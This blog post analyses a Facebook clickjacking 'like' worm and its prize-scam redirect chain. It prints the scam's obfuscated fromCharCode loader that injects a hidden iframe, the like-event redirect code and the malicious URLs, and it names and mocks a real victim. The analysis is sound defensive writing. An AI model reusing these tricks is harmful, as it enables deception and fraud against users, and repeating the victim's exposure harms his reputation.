I’ll admit to some amusement when I see friends liking pages such as this:
![[SHOCKING] At 15, she did THAT in public high school EVERY day! How Terrible!!](https://www.troyhunt.com/content/images/2016/02/25652564image15.png)
I’ll admit to even more amusement when they’re mature adults (of either gender) or as seen recently, when they’re my mother in law. Of course when confronted about their salacious ways they’ll always swear black and blue that they never “liked” the link. Except they did, they just didn’t know it.
What you’re seeing here is a Facebook “worm” or in other words a script which replicates itself. Someone sees it, clicks the link then it automatically appears on their wall without their knowledge. Three of their friends then see it on their wall and click through then three of their friends do the same and so on and so forth.
But how can this happen? Why does Facebook allow someone to inadvertently “like” a page they would never actually intentionally like, or at least not intentionally broadcast that they like it! It’s actually both very simple and quite clever so let’s pull it apart and figure out how this is working.
The mechanics of the worm
First things first; if you’re going to delve into this yourself, do it in your browser’s private browsing mode, incognito or what’s popularly called “porn mode” first to ensure you’re not logged on to Facebook and risk propagating the worm further (or embarrassing yourself!) Either that or keep a close eye on your wall and be ready to delete the “like”.
The link through to the page that everyone is “liking” is: http://www.facebook.com/l.php?u=http%3A%2F%2Fcoles.banasios.gr%2Fvideosx.php&h=fAQEWK188
This is an open redirect, that is it’s a link to Facebook but it then redirects to the path in the query string. Open redirects are number 10 on the OWASP Top 10 list of web application security risks due to their ability to fool people into believing the link is legitimate (after all, the link is to Facebook) but in fact hold a malicious payload (the redirect to the other site). Facebook also appends a token after the redirect URL which doesn’t have any bearing on the execution of the worm.
The real link we’re going to be analysing is the redirect: http://coles.banasios.gr/videosx.php
There are a few things to note about this domain. Firstly, the .gr TLD is from Greece so we’re looking at a Greek registration. If we strip off the “videosx.php” path then the subdomain of coles.banasios.gr redirects through to the YouTube video titled Nude Cellphone Photo Gets Teacher's Aide Fired. There’s a theme here…
The domain banasios.gr doesn’t resolve to a website and a whois lookup doesn’t disclose any ownership details.
Once clicked, Facebook will open the link in a new window which looks like this:

The first obvious thing to note is that this still looks like Facebook; the favicon in the tab is the Facebook icon and the header with search and links is very similar to Facebook. Of course it’s deliberately misleading and intended to make the victim less suspicious of the malicious intent behind the page.
The next obvious thing is that there’s a YouTube video on the page – except there’s not. What we’re seeing is a background image at http://i.imgur.com/qFNpn.png which presently looks just like this:

Clearly clicking what appears to be video controls on a static image is not going to play a video, so what exactly are you clicking when you try to “play” the video? Let’s decompose it a little more and we’ll start by looking at the HTML source. The parent <div> below is the one with the YouTube player background, take a look at the <fb:like> tags though:

What’s happening is that these are rendering on top of the player controls. It’s quite easy to visualise once you look at it in Firefox’s 3D page inspector view:

Those massive towers represent the spider’s web of HTML that a like button is comprised of. A span with an iframe with its own doc served from Facebook with a complete hierarchy of layers, tables and images. But there’s nothing unusual about that, it’s just the nature of the like button. In fact you can just pull the like button up directly via this link, here’s what it looks like:
![]()
Damn, that’s a lot of likes! But there is something unusual going on here and that is that you can’t actually see the like button on the video – it’s been hidden. Now of course this is a well-known trick; Clickjacking was originally identified by Jeremiah Grossman back in 2008 as a means of tricking a user into clicking what they think is a legitimate link (such as a play button on a video) whereas in fact they’re clicking on something altogether different, usually with malicious intent.
But what about that inviting title and bare-arsed photo? Why aren’t we seeing that on the page? Easy – we’re served a different response when we load it in the browser to what Facebook is when it crawls the page and displays it on your wall. At least that’s the assumption I’m making, after all it’s a PHP page which could easily inspect the user agent making the request and simply return a different response to Facebook’s crawler than to the rest of us.
Here’s another weird behaviour for you; when I profiled the HTTP requests of that page loading, there are also requests made for these images:


Why? Because of this:
<script> eval(String.fromCharCode(100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,34,60,105,102,114,97,109,101,32,115,114,99,61,92,34,104,116,116,112,58,92,47,92,47,110,105,107,111,102,105,116,105,46,105,110,102,111,92,47,97,109,117,110,103,46,112,104,112,92,34,32,104,101,105,103,104,116,61,92,34,48,92,34,32,119,105,100,116,104,61,92,34,48,92,34,62,60,92,47,105,102,114,97,109,101,62,34,41,59)) </script>
Which is simply a series of Unicode values which ultimately translate into embedding a hidden iframe which loads the page at: http://nikofiti.info/amung.php
This page then has a title of “NOTHING HERE SUCKERS” which is pretty much correct! A red herring? Possibly, but it goes to show these scams are a bit of a train wreck of interwoven pages and requests for who-know-what reason.
Commercialisation
Of course the big question around all this is “why”? I mean why do this? What does the perpetrator have to gain? The reason for this is disclosed in the source code:
FB.Event.subscribe('edge.create', function(response) {
window.location = "http://hawayuni.info/index3.php?url=http://www.siendi.in/videos.php";
This is simply a redirect which occurs when the like button is clicked which goes through to: http://hawayuni.info/index3.php?url=http://www.siendi.in/videos.php
This has what at first glance looks like another open redirect. In actual fact, it constructs an HTML form with a hidden input named “ref_spoof” with a value of “http://www.sie” and posts it to: http://www.siendi.in/videos.php
It’s not clear why this is happening. Despite the name of the hidden field, clearly that will not spoof the referrer. Anyway, the page posted to presently looks like this:

And there it is – win free crap. Refresh the page and the next thing you win is an iPad or a Galaxy or a [insert something desirable here]. These are really well known scams which do everything from set out to harvest credentials to elicit funds to serve malware. And all this from just one seductive schoolgirl!
Publicly expressing your private interests
For many people caught by this sleight of hand, there’s a very unfortunate footnote – your “like” may now be public. On your corporate website. Next to your professional credentials.
Let me demonstrate by sharing a Google search for “she did that in public high”:

That’s right, there are 31,100 indexed pages with that content now being displayed to the public. For example, take that first result and we have Rob Garsia who has a high level of technical knowledge and is also interested in 15 year old girls showing several inches of butt crack:

Now of course Rob had no idea that when he curiously clicked the link in Facebook that another friend had “liked” he would end up liking it himself. He certainly had no idea that it would then appear next to his professional profile. But unfortunately he did click through and now here we are.
Whilst many of those result are public Facebook pages, many are also legitimate websites owned by unsuspecting victims of the trick.
This doesn’t quite get victims off the hook…
Ok, all of this is very tricky and those who get caught feel a bit embarrassed and violated, but it still requires the victim to actually click on the video. It only works if they are interested in seeing what that shocking activity the 15 year old with half her backside hanging out was doing each day at school!
The lesson in all this, of course, is that when you see something like this which is totally out of character with the person “liking” it, don’t click through! There have been many variations of this trick over the years and there will be many more yet to come, probably using techniques we haven’t yet thought of. Why Facebook doesn’t simply disallow the redirect to the malicious page is not quite clear but certainly that would be one way of stopping this particular instance from spreading any further.
And finally, if you do witness a friend “liking” this, be sure to leave them a comment on their taste of videos :)